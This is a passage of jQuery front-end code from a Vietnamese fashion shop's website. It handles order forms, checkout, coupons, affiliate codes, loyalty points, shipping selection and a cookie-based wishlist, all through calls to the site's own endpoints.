					},
					city_id: {
						required: true,
					},
					district_id: {
						required: true,
					},
				},
				messages: {
					full_name: {
	                    required: nhMain.getLabel('vui_long_nhap_thong_tin'),
	                    minlength: nhMain.getLabel('thong_tin_nhap_qua_ngan'),
	                    maxlength: nhMain.getLabel('thong_tin_nhap_qua_dai')
	                },
	                phone: {
	                	required: nhMain.getLabel('vui_long_nhap_thong_tin'),
	                    minlength: nhMain.getLabel('so_dien_thoai_khong_hop_le'),
	                    maxlength: nhMain.getLabel('so_dien_thoai_khong_hop_le')
	                },
	                email: {
	                	required: nhMain.getLabel('vui_long_nhap_thong_tin'),
	                	email: nhMain.getLabel('email_chua_dung_dinh_dang'),
	                	minlength: nhMain.getLabel('thong_tin_nhap_qua_ngan'),
	                    maxlength: nhMain.getLabel('thong_tin_nhap_qua_dai')
	                },
	                address: {
	                    required: nhMain.getLabel('vui_long_nhap_thong_tin'),
	                },
	                city_id: {
	                    required: nhMain.getLabel('vui_long_chon_thong_tin'),
	                },
	                district_id: {
	                    required: nhMain.getLabel('vui_long_chon_thong_tin'),
	                }
	            },
	            errorPlacement: function(error, element) {

	            	if(element.hasClass('selectpicker')){
	            		var formGroup = element.closest('.form-group');
	            		formGroup.append(error.addClass('invalid-feedback'));
	            	}else{
	            		element.after(error.addClass('invalid-feedback'));
	            	}
	            },
				invalidHandler: function(event, validator) {
					validator.errorList[0].element.focus();
				},
			});

			$(document).on('click', '[nh-btn-action="create-order"]', function(e) {
				e.preventDefault();

				if (validator.form()) {
					nhMain.showLoading.page();

					var formData = self.formElement.serialize();					
					nhMain.callAjax({
						url: '/order/create',
						data: formData
					}).done(function(response) {
					   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
			        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
			        	var status = typeof(response.status) != _UNDEFINED ? response.status : null;
			        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};
			        	var orderCode = nhMain.utilities.notEmpty(data.code) ? data.code : '';

			        	var total = nhMain.utilities.notEmpty(data.total) ? nhMain.utilities.parseFloat(data.total) : 0;
						var paid = nhMain.utilities.notEmpty(data.paid) ? nhMain.utilities.parseFloat(data.paid) : 0;
						var debt = nhMain.utilities.notEmpty(data.debt) ? nhMain.utilities.parseFloat(data.debt) : 0;

			        	if(code == _ERROR && status == 511){
			        		nhMain.showAlert(_ERROR, message);
			        		setTimeout(function(){
			        			window.location.href = '/order/error';
			        		}, 2000);

			        		return false;
			        	}

			        	nhMain.showLoading.remove();
			        				        	
			        	if(code == _ERROR && status != 511){
			        		nhMain.showAlert(_ERROR, message);
			        		return false;
			        	}

			        	if(total == paid && debt == 0){			        		
			        		window.location.href = '/order/success?code=' + orderCode;
			        	}else{
			        		window.location.href = '/order/checkout?code=' + orderCode;
			        	}			        	
					});
				}
			});

			$(document).on('click', '[nh-address="list"]', function(e){
				self.updateAddressModal.modal('show');
				$('[nh-form="member-address"]').find('input[name="callback"]').val('contact');
			});

			$(document).on('click', '[nh-table="choose-row"] tbody tr', function(e){
				var addressId = $(this).attr('data-address-id');
				if(!nhMain.utilities.notEmpty(addressId)) return false;

				self.chooseAddress(addressId, function(data){
 					self.updateAddressModal.modal('hide');
				});
			});

			$(document).on('click', '[nh-order-login]', function(e){
				var loginModal = $('#login-modal');
				if(loginModal.length > 0){
					loginModal.modal('show');
					loginModal.find('input[name="redirect"]').val(window.location.href);
				}else{
					window.location.href = '/member/login';
				}
			});

			$(document).on('change', '#city_id', function(e) {
				var shippingMethodId = $('[nh-shipping-method]').attr('nh-shipping-method');
				var cityId = $('#order-info').find('select[name="city_id"]').val();

				nhOrder.shippingMethod.loadListShippingMethod(cityId, shippingMethodId);
			});
		},
		chooseAddress: function(address_id = null, callback = null){
			var self = this;

			if (typeof(callback) != 'function') {
		        callback = function () {};
		    }

			if(!nhMain.utilities.notEmpty(address_id)) return false;
			nhMain.callAjax({
				url: '/order/choose-address',
				data:{
					address_id: address_id
				}
			}).done(function(response) {
			   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	
	        	var status = typeof(response.status) != _UNDEFINED ? response.status : null;
	        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};
	        	var orderCode = typeof(data.code) != _UNDEFINED ? data.code : null;

	        	if(code == _ERROR && status == 511){
	        		var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        		nhMain.showAlert(_ERROR, message);
	        		setTimeout(function(){
	        			window.location.href = '/order/error';
	        		}, 2000);

	        		return false;
	        	}

	        	if(code == _ERROR && status != 511){
	        		nhMain.showAlert(_ERROR, message);
	        		return false;
	        	}

	            if (code == _SUCCESS) {
	            	self.reload();
	            	callback(data);
	            }
			});
		},
		reload: function(viewReload = null, wrapElement = null){
			var self = this;

			if(wrapElement == null || wrapElement.length == 0) {
				wrapElement = $('[nh-order-info]');
			}

			var formData = self.formElement.serialize();
			if(viewReload != null && viewReload.length > 0){
				var firstChar = formData.length > 0 ? '&' : '';
				formData += firstChar + 'view_reload=' + viewReload;	
			}
			

			nhMain.showLoading.page();
			nhMain.callAjax({
				url: '/order/info',
				dataType: _HTML,
				data: formData
			}).done(function(response) {
			   	wrapElement.html(response);			   	
			   	nhMain.showLoading.remove();

			   	$(document).find('.selectpicker').selectpicker('refresh');
			   	nhMain.input.inputMask.init($(document).find('.number-input'), 'number');
			});
		}
	},
	checkout: {
		init: function(){
			var formElement = $('#form-checkout');

			$(document).on('click', '[nh-btn-action="checkout"]', function(e) {
				e.preventDefault();

				var paymentGateway = $('[nh-gateway-item].active').attr('nh-gateway-item');
				if(typeof(paymentGateway) == _UNDEFINED || paymentGateway.length == 0){
					nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_ma_phuong_thuc_thanh_toan'));
					return false;
				}

				formElement.find('input[name="payment_gateway"]').val(paymentGateway);

				var formData = formElement.serialize();
				nhMain.showLoading.page();
				nhMain.callAjax({
					url: '/order/checkout/process',						
					data: formData
				}).done(function(response) {
					nhMain.showLoading.remove();
				   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
		        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
		        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};
		        	var orderCode = typeof(data.code) != _UNDEFINED ? data.code : null;
		        	var urlCheckout = typeof(data.url) != _UNDEFINED ? data.url : null;

		        	if(code != _SUCCESS || orderCode == null || orderCode.length == 0){
		        		nhMain.showAlert(_ERROR, message);
		        		return false;
		        	}

		        	if(urlCheckout != null && urlCheckout.length > 0){
	        			window.location.href = urlCheckout;
	        		}else{
	        			window.location.href = '/order/success?code=' + orderCode;
	        		}
		        	
				});
			});
		}
	},
	affiliate:{
		inputAffiliate: null,
		init: function(){
			var self = this;
			
			self.inputAffiliate = $('input#affiliate-code');
			if(self.inputAffiliate.length == 0) return;

			$(document).on('click', '[nh-btn-action="apply-affiliate"]', function(e) {
				if($('input#affiliate-code').val().length == 0){
					nhMain.showAlert(_ERROR, nhMain.getLabel('vui_long_nhap_ma_gioi_thieu'));
					return false;
				}

				var affiliateCode = $('input#affiliate-code').val();

				self.applyAffiliate(affiliateCode, function(e){
					nhOrder.orderInfo.reload('element_order_info_right', $('#order-info-right'));
				});
			});

			$(document).on('click', '[nh-btn-action="delete-affiliate"]', function(e) {
				self.deleteAffiliate(function(e){
					nhOrder.orderInfo.reload('element_order_info_right', $('#order-info-right'));;
				})
			});
		},
		applyAffiliate: function(affiliateCode = null, callback = null){
			var self = this;

			if (typeof(callback) != 'function') {
		        callback = function () {};
		    }

		    nhMain.showLoading.page();
			nhMain.callAjax({
				url: '/affiliate/apply',
				data:{
					affiliate_code: affiliateCode
				}
			}).done(function(response) {
				nhMain.showLoading.remove();

			   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';

	        	if(code == _ERROR){
	        		nhMain.showAlert(_ERROR, message);
	        		return false;
	        	}

	            if (code == _SUCCESS) {
	            	nhMain.showAlert(_SUCCESS, message);
	            	callback();
	            }
			});
		},
		deleteAffiliate: function(callback = null){
			var self = this;

			if (typeof(callback) != 'function') {
		        callback = function () {};
		    }

		    nhMain.showLoading.page();
			nhMain.callAjax({
				url: '/affiliate/delete',
			}).done(function(response) {
				nhMain.showLoading.remove();

			   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	
	        	var status = typeof(response.status) != _UNDEFINED ? response.status : null;
	        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};

	        	if(code == _ERROR){
	        		var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        		nhMain.showAlert(_ERROR, message);
	        		return false;
	        	}

	            if (code == _SUCCESS) {
	            	callback();
	            }
			});
		}
	},
	coupon:{
		init: function(){
			var self = this;
			
			self.orderCoupon.init();
			self.listCoupon.init();
		},
		orderCoupon:{
			inputCoupon: null,
			coupon: null,
			init: function(){
				var self = this;
			
				self.inputCoupon = $('input#order-coupon-code');
				if(self.inputCoupon.length == 0) return;

				self.event();				
			},
			event: function(){
				var self = this;

				$(document).on('click', '[nh-btn-action="apply-coupon"]', function(e) {
					if($('input#order-coupon-code').val().length == 0){
						nhMain.showAlert(_ERROR, nhMain.getLabel('vui_long_nhap_ma_coupon'));
						return false;
					}

					var couponCode = $('input#order-coupon-code').val();

					self.checkCoupon(couponCode, function(e){
						nhOrder.orderInfo.reload('element_order_info_right', $('#order-info-right'));
					});
				});

				$(document).on('click', '[nh-btn-action="delete-coupon"]', function(e) {
					self.deleteCoupon(function(e){
						nhOrder.orderInfo.reload('element_order_info_right', $('#order-info-right'));;
					})
				});

				$(document).on('click', '[nh-btn-action="list-coupon"]', function(e){
					if(!nhOrder.coupon.listCoupon.modal.length > 0) return;
					nhOrder.coupon.listCoupon.modal.modal('show');

				});
			},
			checkCoupon: function(couponCode = null, callback = null){
				var self = this;

				if (typeof(callback) != 'function') {
			        callback = function () {};
			    }

			    nhMain.showLoading.page();
				nhMain.callAjax({
					url: '/promotion/check-coupon',
					data:{
						coupon: couponCode
					}
				}).done(function(response) {
					nhMain.showLoading.remove();

				   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
		        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
		        	var status = typeof(response.status) != _UNDEFINED ? response.status : null;
		        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};

		        	if(code == _ERROR){
		        		nhMain.showAlert(_ERROR, message);
		        		return false;
		        	}

		            if (code == _SUCCESS) {
		            	if($.isEmptyObject(data)) {
		            		nhMain.showAlert(_ERROR, message);
		            		return false;
		            	}

		            	// nhMain.showAlert(_SUCCESS, message, null, {timer: 1000});
		            	callback(data);
		            }
				});
			},
			deleteCoupon: function(callback = null){
				var self = this;

				if (typeof(callback) != 'function') {
			        callback = function () {};
			    }

			    nhMain.showLoading.page();
				nhMain.callAjax({
					url: '/promotion/delete-coupon',
				}).done(function(response) {
					nhMain.showLoading.remove();

				   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;		        	
		        	var status = typeof(response.status) != _UNDEFINED ? response.status : null;
		        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};

		        	if(code == _ERROR){
		        		var message = typeof(response.message) != _UNDEFINED ? response.message : '';
		        		nhMain.showAlert(_ERROR, message);
		        		return false;
		        	}

		            if (code == _SUCCESS) {
		            	callback(data);
		            }
				});
			}
		},
		listCoupon: {
			modal: $('#list-coupon-modal'),
			wrapElement: $('[nh-promotion]'),
			init: function() {
				var self = this;
				if(self.wrapElement.length == 0) return;

				self.event();
			},
			event: function(){
				var self = this;

				$(document).on('click', '[nh-btn-action="select-coupon"]', function(e){
					var code = $(this).attr('nh-coupon-code');

					// copy phieu giam gia
					// var input_tmp = $('<input value="' + code + '">');
					// self.wrapElement.append(input_tmp);
					// input_tmp.select();
					// document.execCommand('copy');
					// input_tmp.remove();

					// nhMain.showAlert(_SUCCESS, nhMain.getLabel('da_copy_ma_giam_gia'));

					if(nhOrder.coupon.orderCoupon.inputCoupon.length > 0) {
						nhOrder.coupon.orderCoupon.checkCoupon(code, function(e){
							self.modal.modal('hide');
							nhOrder.orderInfo.reload('element_order_info_right', $('#order-info-right'));
						});
					}
				});
			}
		}
	},
	point:{
		init: function(){
			var self = this;

			$(document).on('click', '[nh-btn-action="apply-point-promotion"]', function(e){
				if($('#point-promotion').length == 0) return false;

				var pointPromotion = $('#point-promotion').val().replace(',', '');
				if(pointPromotion.length == 0){
					nhMain.showAlert(_ERROR, nhMain.getLabel('vui_long_nhap_diem'));
					return false;
				}

				self.applyPoint(pointPromotion, _PROMOTION, function(e){
					nhOrder.orderInfo.reload();
				});
			});

			$(document).on('click', '[nh-btn-action="apply-point-promotion-all"]', function(e){
				if($('#point-promotion').length == 0) return false;

				var pointMax = $('#point-promotion').attr('nh-point-max');
				if(pointMax.length == 0){
					nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin_so_diem'));
					return false;
				}

				self.applyPoint(pointMax, _PROMOTION, function(e){
					nhOrder.orderInfo.reload();
				});
			});

			$(document).on('click', '[nh-btn-action="apply-wallet"]', function(e){
				if($('#wallet').length == 0) return false;

				var pointWallet = $('#wallet').val().replace(',', '');
				if(pointWallet.length == 0){
					nhMain.showAlert(_ERROR, nhMain.getLabel('vui_long_nhap_diem'));
					return false;
				}
				
				self.applyPoint(pointWallet, _WALLET, function(e){
					nhOrder.orderInfo.reload();
				});
			});

			$(document).on('click', '[nh-btn-action="apply-wallet-all"]', function(e){
				if($('#wallet').length == 0) return false;

				var pointMax = $('#wallet').attr('nh-point-max');
				if(pointMax.length == 0){
					nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin_so_diem'));
					return false;
				}
				
				self.applyPoint(pointMax, _WALLET, function(e){
					nhOrder.orderInfo.reload();
				});
			});

			$(document).on('keyup keypess keydown', '#point-promotion', function(e) {
				var pointToMoney = $(this).attr('nh-point-money');
				var pointMax = $(this).attr('nh-point-max');
				var point = $(this).val().replace(',', '');

				if(parseInt(pointMax) < parseInt(point)) {
					point = pointMax;
					$(this).val(pointMax);
				}

				var wrapElement = $(this).closest('.input-group');

				var labelPointToMoney = wrapElement.find('.point-to-money');

				labelPointToMoney.text(nhMain.utilities.parseNumberToTextMoney(pointToMoney * point));	
			});

			$(document).on('keyup keypess keydown', '#wallet', function(e) {
				var pointToMoney = $(this).attr('nh-point-money');
				var pointMax = $(this).attr('nh-point-max');
				var point = $(this).val().replace(',', '');

				if(parseInt(pointMax) < parseInt(point)) {
					point = pointMax;
					$(this).val(pointMax);
				}

				var wrapElement = $(this).closest('.input-group');

				var labelPointToMoney = wrapElement.find('.point-to-money');

				labelPointToMoney.text(nhMain.utilities.parseNumberToTextMoney(pointToMoney * point));	
			});

			$(document).on('click', '[nh-btn-action="delete-wallet"]', function(e) {
				self.deletePoint(_WALLET, function(e){
					nhOrder.orderInfo.reload();
				})
			});

			$(document).on('click', '[nh-btn-action="delete-point-promotion"]', function(e) {
				self.deletePoint(_PROMOTION, function(e){
					nhOrder.orderInfo.reload();
				})
			});
		},
		applyPoint: function(point = null, type = null, callback = null) {
			var self = this;

			if (typeof(callback) != 'function') {
		        callback = function () {};
		    }

		    nhMain.showLoading.page();
			nhMain.callAjax({
				url: '/customer/point/apply-order',
				data:{
					type: type,
					point: point
				}
			}).done(function(response) {
			   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        	var status = typeof(response.status) != _UNDEFINED ? response.status : null;
	        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};

	        	nhMain.showLoading.remove();
	        	if(code == _ERROR){
	        		nhMain.showAlert(_ERROR, message);
	        		return false;
	        	}

	            if (code == _SUCCESS) {
	            	if($.isEmptyObject(data)) {
	            		nhMain.showAlert(_ERROR, message);
	            		return false;
	            	}
	            	callback(data);
	            }
			});
		},
		deletePoint: function(type = null, callback = null){
			var self = this;

			if (typeof(callback) != 'function') {
		        callback = function () {};
		    }
		    nhMain.showLoading.page();
			nhMain.callAjax({
				url: '/customer/point/clear-in-order',
				data: {
					type: type
				}
			}).done(function(response) {
			   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	
	        	var status = typeof(response.status) != _UNDEFINED ? response.status : null;
	        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};
	        	nhMain.showLoading.remove();
	        	if(code == _ERROR){
	        		var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        		nhMain.showAlert(_ERROR, message);
	        		return false;
	        	}

	            if (code == _SUCCESS) {
	            	callback(data);
	            }
			});
		}
	},
	shippingMethod: {
		wrapElement: $('[nh-wrap="shipping-method"]'),
		init: function(){
			var self = this;
			if(self.wrapElement.length == 0) return;

			self.event();
		},
		event: function(){
			var self = this;

			$(document).on('change', '[nh-shipping-method]', function(e) {
				var shippingMethodId = $(this).attr('nh-shipping-method');
				var cityId = $('#order-info').find('select[name="city_id"]').val();

				self.loadListShippingMethod(cityId, shippingMethodId);
			});

			$(document).on('change', 'form#order-info select[name="city_id"]', function(e) {
				nhOrder.orderInfo.reload('element_order_info_right', $('#order-info-right'));;
			});
		},
		loadListShippingMethod: function (city_id = null, shipping_method_id = null) {
			nhMain.showLoading.page();
			nhMain.callAjax({
				url: '/order/shipping-method/select',
				data: {
					shipping_method_id: typeof(shipping_method_id) != _UNDEFINED ? shipping_method_id : null,
					city_id: typeof(city_id) != _UNDEFINED ? city_id : null,
				}
			}).done(function(response) {
			   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};

	        	if(code != _SUCCESS){
	        		nhMain.showLoading.remove();
	        		nhMain.showAlert(_ERROR, message);
	        		return false;
	        	}else{
	        		nhOrder.orderInfo.reload('element_order_info_right', $('#order-info-right'));;
	        	}
			});
		}
	}
}

$(document).ready(function() {
	nhOrder.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://vtqe.vn/templates/fashion02/assets/js/wishlist.js
body_size: 1530
content:
'use strict';

var nhWishlist = {
	wishlistCookie: {},
	wishlistProduct: [],
	wishlistArticle: [],
	accountId: null,
	expires_cookie: 10, // number day cookie expires
	countTotal: 0,
	messages: '',
	init: function(){
		var self = this;

		self.wishlistCookie = nhMain.utilities.notEmpty(nhMain.dataInit.wishlist) ? nhMain.dataInit.wishlist : {};

		self.wishlistProduct = nhMain.utilities.notEmpty(self.wishlistCookie.product) ? self.wishlistCookie.product : [];
		self.wishlistArticle = nhMain.utilities.notEmpty(self.wishlistCookie.article) ? self.wishlistCookie.article : [];

		var accountInfo = typeof(nhMain.dataInit.member) != _UNDEFINED && !$.isEmptyObject(nhMain.dataInit.member) ? nhMain.dataInit.member : {};
		self.accountId = typeof(accountInfo.account_id) != _UNDEFINED ? accountInfo.account_id : null;

		if(nhMain.utilities.notEmpty(self.wishlistProduct)){
			$.each(self.wishlistProduct, function(index, value){
				self.loadWishlist(nhMain.utilities.parseInt(value), _PRODUCT);
			});
		}

		if(nhMain.utilities.notEmpty(self.wishlistArticle)){
			$.each(self.wishlistArticle, function(index, value){
				self.loadWishlist(nhMain.utilities.parseInt(value), _ARTICLE);
			});
		}

		$(document).on('click', '[nh-btn-action="wishlist"]:not(.added-wishlist)', function(e){
			$(this).tooltip('hide');
			var recordID = nhMain.utilities.parseInt($(this).attr('wishlist-id'));
			var type = $(this).attr('wishlist-type');

			if(!nhMain.utilities.notEmpty(recordID) || !nhMain.utilities.notEmpty(type)){
				nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin_yeu_thich'));
				return false;
			}

			var btnWishlist = $(this);
			btnWishlist.addClass('effect-spin');
			self.addToWishlist(recordID, type, function(){
				setTimeout(function(){
					btnWishlist.removeClass('effect-spin');
				}, 1000);
				btnWishlist.addClass('added-wishlist');
			});
		});

		$(document).on('click', '.added-wishlist[nh-btn-action="wishlist"]', function(e){
			var recordID = nhMain.utilities.parseInt($(this).attr('wishlist-id'));
			var type = $(this).attr('wishlist-type');
			var btn_delete = $(this);
            
			if(!nhMain.utilities.notEmpty(recordID) || !nhMain.utilities.notEmpty(type)){
				nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin_yeu_thich'));
				return false;
			}

			self.messages = nhMain.getLabel('ban_co_muon_xoa_san_pham_yeu_thich_nay');
			if(type == _ARTICLE) {
				self.messages = nhMain.getLabel('ban_co_muon_xoa_bai_viet_yeu_thich_nay');
			}
			nhMain.showAlert(_WARNING, self.messages, function(){
				btn_delete.removeClass('added-wishlist');
				self.remove(recordID, type, btn_delete);
			});
		});

		$(document).on('click', '[wishlist-remove]', function(e){
			var recordID = nhMain.utilities.parseInt($(this).attr('wishlist-remove'));
			var type = $(this).attr('wishlist-type');
			var btn_delete = $(this);

			if(!nhMain.utilities.notEmpty(recordID) || !nhMain.utilities.notEmpty(type)){
				nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin_yeu_thich'));
				return false;
			}

			self.messages = nhMain.getLabel('ban_co_muon_xoa_san_pham_yeu_thich_nay');
			if(type == _ARTICLE) {
				self.messages = nhMain.getLabel('ban_co_muon_xoa_bai_viet_yeu_thich_nay');
			}
			nhMain.showAlert(_WARNING, self.messages, function(){
				self.remove(recordID, type, btn_delete);
			});
		});

		self.reloadMiniWishlist();
	},

	addToWishlist: function(record_id = null, type = null, callback = null){
		var self = this;

		if (typeof(callback) != 'function') {
	        callback = function () {};
	    }

		if(!nhMain.utilities.notEmpty(record_id) || !nhMain.utilities.notEmpty(type)){
			nhMain.showLog(nhMain.getLabel('du_lieu_khong_hop_le'));
			return false;
		}

		callback();

		if(nhMain.utilities.notEmpty(self.accountId)) {
			nhMain.callAjax({
				async: true,
				url: '/wishlist/add-product',
				data: {
					account_id: self.accountId,
					record_id: record_id,
					type: type
				},
			}).done(function(response) {
				var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        	var status = typeof(response.status) != _UNDEFINED ? response.status : {};

	            if (code == _SUCCESS) {
	            	nhMain.showAlert(_SUCCESS, message);
	            } else {
	            	nhMain.showAlert(_ERROR, message);
	            }
			});
		} else {
			if($.inArray(record_id, self.wishlistProduct) == -1 && type == _PRODUCT){
				self.wishlistProduct.push(record_id);
			}

			if($.inArray(record_id, self.wishlistArticle) == -1 && type == _ARTICLE){
				self.wishlistArticle.push(record_id);
			}

			self.wishlistCookie = {
				product: self.wishlistProduct,
				article: self.wishlistArticle
			};

			self.messages = nhMain.getLabel('them_thanh_cong_san_pham_yeu_thich');
			if(type == _ARTICLE) {
				self.messages = nhMain.getLabel('them_thanh_cong_bai_viet_yeu_thich');
			}
			$.cookie(_WISHLIST, JSON.stringify(self.wishlistCookie), {expires: self.expires_cookie, path: '/'});
			setTimeout(function(){
				nhMain.showAlert(_SUCCESS, self.messages); 
			}, 1000);
		}

		self.reloadMiniWishlist(self.countTotal + 1);
	},

	loadWishlist: function(record_id = null, type = null){
		var self = this;

		if($('[wishlist-id="'+ record_id +'"][wishlist-type="'+ type +'"]').length > 0){
			$('[wishlist-id="'+ record_id +'"][wishlist-type="'+ type +'"]').each(function(index){
				$(this).addClass('added-wishlist');
			});
		}
	},

	reloadMiniWishlist: function(updateCount = null, callback = null) {
		var self = this;

		if (typeof(callback) != 'function') {
	        callback = function () {};
	    }

		if($('[wishlist-total]').length > 0) {
			self.countTotal = typeof(self.wishlistProduct) != _UNDEFINED ? self.wishlistProduct.length : 0;
			if(nhMain.utilities.notEmpty(updateCount)) {
				self.countTotal = updateCount;
			}
			$('[wishlist-total]').html(nhMain.utilities.parseInt(self.countTotal));
		}

		if($('[wishlist-total="article"]').length > 0) {
			self.countTotal = typeof(self.wishlistArticle) != _UNDEFINED ? self.wishlistArticle.length : 0;
			if(nhMain.utilities.notEmpty(updateCount)) {
				self.countTotal = updateCount;
			}
			$('[wishlist-total]').html(nhMain.utilities.parseInt(self.countTotal));
		}

		if($('[wishlist-total="all"]').length > 0) {
			var countProduct = typeof(self.wishlistProduct) != _UNDEFINED ? self.wishlistProduct.length : 0;
			var countArticle = typeof(self.wishlistArticle) != _UNDEFINED ? self.wishlistArticle.length : 0;

			self.countTotal = (countProduct + countArticle);
			if(nhMain.utilities.notEmpty(updateCount)) {
				self.countTotal = updateCount;
			}
			$('[wishlist-total]').html(nhMain.utilities.parseInt(self.countTotal));
		}
	},

	remove: function(record_id = null, type = null, btn_delete = null) {
		var self = this;

		if(nhMain.utilities.notEmpty(self.accountId)) {
			nhMain.callAjax({
				async: true,
				url: '/wishlist/remove-product',
				data: {
					account_id: self.accountId,
					record_id: record_id,
					type: type
				},
			}).done(function(response) {
				var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        	var status = typeof(response.status) != _UNDEFINED ? response.status : {};

	            if (code == _SUCCESS) {
	            	nhMain.showAlert(_SUCCESS, message);
	            	if(nhMain.utilities.notEmpty(btn_delete)) {
	            		btn_delete.closest('tr:not([nh-cart-item])').remove();
	            	}
	            	self.reloadMiniWishlist(self.countTotal - 1);
	            } else {
	            	nhMain.showAlert(_ERROR, message);
	            }
			});

		} else {
			if(type == _PRODUCT) {
				self.wishlistProduct.splice($.inArray(record_id, self.wishlistProduct), 1);
			}

			if(type == _ARTICLE) {
				self.wishlistArticle.splice($.inArray(record_id, self.wishlistArticle), 1);
			}

			self.wishlistCookie = {
				product: self.wishlistProduct,
				article: self.wishlistArticle
			};
            
			self.messages = nhMain.getLabel('xoa_thanh_cong_san_pham_yeu_thich');
			if(type == _ARTICLE) {
				self.messages = nhMain.getLabel('xoa_thanh_cong_bai_viet_yeu_thich');
			}

			$.cookie(_WISHLIST, JSON.stringify(self.wishlistCookie), {expires: self.expires_cookie, path: '/'});
			
			if(nhMain.utilities.notEmpty(btn_delete)) {
        		btn_delete.closest('tr:not([nh-cart-item])').remove();
        	}
			self.reloadMiniWishlist(self.countTotal - 1);
			setTimeout(function(){
				nhMain.showAlert(_SUCCESS, self.messages); 
			}, 1000);
		}
	}
}

$(document).ready(function() {
	nhWishlist.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://vtqe.vn/templates/fashion02/assets/js/custom.js
body_size: 224
content:
$(document).ready(function(){
    $("#click_show .icon_menu_tab").on('click', function(){
        $("h2.title-cate").toggleClass("d-none");
    });
    $("#click_show .close_show").on('click', function(){
        $("h2.title-cate").removeClass("d-none");
    });
    
    $("a.show_hide").on('click', function(){
        $(".description-product").toggleClass("show");
    });
    
    if($('#form_quote').length > 0) {
        let quote = [];
        
        $("#form_quote tr[item-product-quote]").each(function(){
			var name = $(this).find('a').attr('title'),
			number = $(this).find('input[data-number-id]').val(),
			text  = name + ' x ' + number + '<br>';
			quote.push(text);
		});
		
		$('#input_quote').attr("value", quote);
		
        $(document).on('click', '[data-number-id]', function (e) {
            let quote = [];
             $("#form_quote tr[item-product-quote]").each(function(){
    			var name = $(this).find('a').attr('title'),
    			number = $(this).find('input[data-number-id]').val(),
    			text  = name + ' x ' + number + '<br>';
    			quote.push(text);
    		});
    		
    		$('#input_quote').attr("value", quote);
        });
        
        $(document).on('click', '[nh-btn-action="submit"]', function (e) {
    		$("#form_quote tr[item-product-quote]").each(function(){
    			var name = $(this).find('a').attr('title'),
    			number = $(this).find('input[data-number-id]').val(),
    			text  = name + ' x ' + number + '<br>';
    			quote.push(text);
    		});
    		$('#input_quote').attr("value", quote);
        });
        
    }
    
    
});